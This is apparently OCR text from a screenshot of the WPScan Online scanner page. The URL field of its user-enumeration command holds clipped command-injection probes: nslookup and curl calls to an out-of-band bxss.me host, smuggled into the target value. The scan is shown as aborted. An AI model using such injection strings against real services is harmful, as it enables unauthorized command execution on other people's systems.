
Login
WPScan Online
Membership level: Free member
Enumerate Wordpress Users (wpscan --url http://nsloo
qcnamehitsboysiwnho58fb5.bxss.mecurlhitsboysiwnho
qcnamehitsboysiwnho58fb5.bxss.mecurlhitsboysiwnho
qcnamehitsboysiwnho58fb5.bxss.mecurlhitsboysiwnho5
enumerate u --random-user-agent --force --max-scan-d
rescan
Scan Aborted: The url supplied 'http://nslookup-q